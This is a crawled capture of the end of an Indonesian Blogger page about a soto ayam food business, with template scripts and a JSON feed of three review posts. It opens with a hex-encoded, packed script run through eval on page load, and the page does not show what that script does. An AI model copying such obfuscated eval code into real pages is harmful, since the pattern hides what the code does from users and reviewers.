x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY68zAt7zDk0luwQgIYGebxG-Fz2Tg:1769327034970';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4188782148446530336','//www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html','4188782148446530336');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4188782148446530336', 'title': 'Yoedha Com', 'url': 'https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html', 'canonicalUrl': 'https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html', 'homepageUrl': 'https://www.yoedha.com/', 'searchUrl': 'https://www.yoedha.com/search', 'canonicalHomepageUrl': 'https://www.yoedha.com/', 'blogspotFaviconUrl': 'https://www.yoedha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24327454-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yoedha Com - RSS\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4188782148446530336/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/8733659982972863327/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya', 'pageType': 'item', 'postId': '8733659982972863327', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s72-c/aya,.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s400/aya,.jpg', 'pageName': 'Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga', 'pageTitle': 'Yoedha Com: Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga', 'metaDescription': 'Bisnis kuliner memang tak akan pernah mati, ini di dukung dengan semakin banyaknya jumlah manusia. Kebutuhan pokok manusia adalah asupan makanan'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga', 'description': 'Bisnis kuliner memang tak akan pernah mati, ini di dukung dengan semakin banyaknya jumlah manusia. Kebutuhan pokok manusia adalah asupan makanan', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s400/aya,.jpg', 'url': 'https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8733659982972863327}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yoedha.com/feeds/posts/default/-/Review?alt=json-in-script&max-results=3&callback=jQuery1110018285722002849103_1769327034421&_=1769327034422
body_size: 3075
content:
// API callback
jQuery1110018285722002849103_1769327034421({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336"},"updated":{"$t":"2026-01-19T18:00:25.572+07:00"},"category":[{"term":"Review"},{"term":"Bisnis"},{"term":"Pelajaran Terbaru"},{"term":"Kesehatan"},{"term":"Kata Mutiara"},{"term":"Gadget"},{"term":"Gaya Hidup"},{"term":"Wisata"},{"term":"Berita Terbaru"},{"term":"Tips"},{"term":"Contoh Surat"},{"term":"personal"},{"term":"Ramalan Zodiak"},{"term":"Otomotif"},{"term":"Artikel Remaja"},{"term":"Fashion"},{"term":"Puisi Cinta"},{"term":"Gempa Aceh"},{"term":"Pendidikan"},{"term":"Resep Masakan"},{"term":"Contoh Naskah"},{"term":"Contoh Pidato"},{"term":"Rumah"},{"term":"Status Facebook"},{"term":"Tekno"},{"term":"Lagu"},{"term":"Desain Rumah"},{"term":"Hiburan"},{"term":"Internet"},{"term":"Puisi Hati"},{"term":"game"},{"term":"Kecantikan"},{"term":"Kumpulan Foto"},{"term":"Opini Blogging"},{"term":"Pantun"},{"term":"resep kue"},{"term":"Android apps"},{"term":"Aplikasi"},{"term":"Elektronik"},{"term":"Followers Twitter"},{"term":"Jilbab Modern"},{"term":"Lagu Kamseupay"},{"term":"Makanan"},{"term":"Naskah Drama"},{"term":"Pelanggaran HAM"},{"term":"smartphone"},{"term":"Blogger Jogja"},{"term":"Cerpen Cinta"},{"term":"Drama Korea"},{"term":"FTV"},{"term":"Handphone"},{"term":"Harga Blackberry"},{"term":"Ikatan Cinta"},{"term":"Makanan Sehat"},{"term":"Menambah Followers"},{"term":"Modem Smartfren"},{"term":"Properti"},{"term":"Rumah Minimalis"},{"term":"Sosial"},{"term":"Usaha"},{"term":"branding"},{"term":"hotel"},{"term":"notebook terbaik"},{"term":"ASUS ZenFone"},{"term":"Anime"},{"term":"BPJS"},{"term":"Bangunan"},{"term":"Berita Facebook"},{"term":"CFLD Indonesia"},{"term":"Cemilan"},{"term":"Facebook"},{"term":"Film"},{"term":"Gaya Rambut"},{"term":"Girl Band"},{"term":"Gitar"},{"term":"Google"},{"term":"Gunung Padang"},{"term":"Haji"},{"term":"Hewan"},{"term":"Hijab"},{"term":"Jadwal"},{"term":"Jang Geun"},{"term":"Kamera"},{"term":"Konser Lady Gaga"},{"term":"Kumpulan Jilbab"},{"term":"Langsing Alami"},{"term":"LeeYongDae"},{"term":"Lie to Me"},{"term":"Mainan Anak"},{"term":"Mandala Airlines"},{"term":"Media Sosial"},{"term":"Memory Card"},{"term":"Menjadi Komputer"},{"term":"Misteri Piramida"},{"term":"Nokia Lumia"},{"term":"Novel"},{"term":"Olahraga"},{"term":"Online"},{"term":"Prasetiya Mulya"},{"term":"Preman Pensiun"},{"term":"Ramalan Shio"},{"term":"Sabun"},{"term":"Sanur"},{"term":"Sewa"},{"term":"Sinetron"},{"term":"Someone Like You"},{"term":"Teknisi Komputer"},{"term":"Tips Diet"},{"term":"Tokoh Orang"},{"term":"Transportasi"},{"term":"Wanita"},{"term":"Webhosting"},{"term":"harga smartphone"},{"term":"hukum"},{"term":"laptop"},{"term":"smartphone android"},{"term":"smartphone murah"},{"term":"smartphone terbaik"},{"term":"smartphones"},{"term":"tempat karaoke"},{"term":"ucapan"}],"title":{"type":"text","$t":"Yoedha Com"},"subtitle":{"type":"html","$t":"Yoedha Com blog informasi terbaru, terbaik, termurah, terlengkap di Indonesia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Review?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/search\/label\/Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Review\/-\/Review?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"659"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-2773083309847234317"},"published":{"$t":"2020-03-21T06:47:00.001+07:00"},"updated":{"$t":"2020-03-21T06:47:59.248+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Pilihan Armada Handal untuk Usaha Perkebunan"},"summary":{"type":"text","$t":"Memiliki usaha yang bergerak di bidang perkebunan, pasti Anda memerlukan armada pengangkut yang bisa diandalkan untuk mendistribusikan hasil panen. Jika distribusi terhenti sehari saja, bisa jadi hasil panen tidak bisa disalurkan dengan tepat sehingga buah dan sebagainya dapat membusuk akibat banyaknya tumpukan di gudang. Oleh karena itu, memilih armada yang handal dan bisa dipercaya untuk "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/2773083309847234317\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/03\/pilihan-armada-handal-untuk-usaha.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2773083309847234317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2773083309847234317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/03\/pilihan-armada-handal-untuk-usaha.html","title":"Pilihan Armada Handal untuk Usaha Perkebunan"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH6fdx2mPgvoi8ACWoQNFFHenahQeqiBV3VxDmWHvuuD7DM0Zkf_hA7K1zAxQ-dPdhshJ9lhVqRh-MUuABg26dzngRw7j08jN81NImjdAvX-PdFoM1JS32Q4uBCs0AoG20X1RekN-WxCvY\/s72-c\/Fuso+memiliki+seri+FE+73.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-4347786142749858230"},"published":{"$t":"2020-02-26T06:57:00.000+07:00"},"updated":{"$t":"2020-02-26T06:58:11.782+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"6 Sumber Vitamin C yang Bisa Anda Konsumsi "},"summary":{"type":"text","$t":"Seperti yang sudah kita ketahui, ada banyak sumber vitamin C yang bisa anda temukan. Vitamin C sendiri memang terkenal mempunyai segudang manfaat yang sangat baik untuk tubuh. Mulai dari untuk melindungi tubuh dari berbagai macam penyakit hingga untuk menjaga kulit tubuh anda agar tetap sehat juga.\n\nMengkonsumsi vitamin C secara rutin sendiri ternyata jua cukup dianjurkan oleh para ahli. Tidak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/4347786142749858230\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/6-sumber-vitamin-c-yang-bisa-anda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4347786142749858230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/4347786142749858230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/6-sumber-vitamin-c-yang-bisa-anda.html","title":"6 Sumber Vitamin C yang Bisa Anda Konsumsi "}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzn5aqfABjwJMn6CLI7bU3qLmW9QTNargpOu36n_eZk9T7fBJprdOVFACSp7c1swScUVs1zqlcB9KY7JreDzoZfpW1pQLnVRYD8hyphenhyphenr9QYzk3F8IGVXY-4h1TjIZlCdzUSiZBR4uEjsRbIF\/s72-c\/Sumber+vitamin+C+terbaik.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-483998720842760319"},"published":{"$t":"2020-02-26T06:34:00.000+07:00"},"updated":{"$t":"2020-03-11T06:51:06.664+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Cara Mengetahui Produk Original"},"summary":{"type":"text","$t":"Begitu maraknya produk palsu yang dijual di pasaran menjadikan para pengguna internet yang menginginkan belanja secara online sangat berhati hati. Pasalnya jika tidak teliti dalam membeli sebuah produk secara online seperti berbelanja sepatu vans, bisa bisa uang yang telah kita habiskan untuk produk yang kita ingin kan malah berbuah buruk karena barang yang dibeli ternyata palsu alias KW. Tentu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/483998720842760319\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/cara-mengetahui-produk-original.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/483998720842760319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/483998720842760319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2020\/02\/cara-mengetahui-produk-original.html","title":"Cara Mengetahui Produk Original"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKyLwqVWyJdlasB-pGpWIjithiKjd_9xmSu0M-SkRiZJwEU_LN0bWrrPgnZ-Vpt5_GD_z-aYkVqnEfny5OrZr-lG5Z2_BxXbWpJZrddqKalAKMmHB8JPuN1XjHS_EIoQNoEZOTW_UsiFol\/s72-c\/Cara+Mengetahui+Produk+Original.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});